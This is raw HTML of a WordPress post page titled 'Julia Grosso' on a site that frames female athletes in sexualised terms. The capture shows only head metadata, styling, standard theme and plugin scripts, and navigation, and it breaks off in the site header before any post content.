

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/julia-grosso-14/
body_size: 16415
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Julia Grosso - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/julia-grosso-14/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Julia Grosso - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/julia-grosso-14/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2023-03-19T01:40:19+00:00" />
	<meta property="og:image" content="https://i.imgur.com/WR9Uotc.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/julia-grosso-14/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/julia-grosso-14/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Julia Grosso","datePublished":"2023-03-19T01:40:19+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/julia-grosso-14/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/julia-grosso-14/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso.jpg","articleSection":["Sexy Sporty"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/julia-grosso-14/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/julia-grosso-14/","url":"https://hottestfemaleathletes.com/julia-grosso-14/","name":"Julia Grosso - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/julia-grosso-14/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/julia-grosso-14/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso.jpg","datePublished":"2023-03-19T01:40:19+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/julia-grosso-14/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/julia-grosso-14/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/julia-grosso-14/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso.jpg","width":2120,"height":1590},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/julia-grosso-14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Julia Grosso"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Julia Grosso Comments Feed" href="https://hottestfemaleathletes.com/julia-grosso-14/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fjulia-grosso-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fjulia-grosso-14%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"7cb28bb982","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/70589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=70589' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-70589 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
